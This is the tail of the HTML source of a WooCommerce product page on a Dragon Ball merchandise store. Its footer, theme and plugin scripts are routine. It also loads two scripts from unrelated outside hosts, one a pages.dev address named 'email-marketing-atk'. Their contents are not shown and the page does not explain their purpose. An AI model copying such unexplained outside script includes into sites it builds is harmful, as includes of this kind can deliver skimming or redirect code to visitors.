<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="7143c5918973c5a96b0405f6c504c1a7" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="775e31771ff9bf5e170b3262722e88e7" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="c72fe3721f00ec5449b6ffbff3cc7df9" class="pswp__bg"></div>
	<div data-rocket-location-hash="c0e3cfc52d42e491de0f9b1edae80c06" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="2178ab2b833122beb5b07cf112feca07" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="603cdcc1df2e2afc62d4e3655fbfa75d" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"ff1068a58c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"861e013b19","r_nonce":"57e4f40be1","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"31449c6bf6","url":"https:\/\/dragonball.store\/shop\/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769707790 -->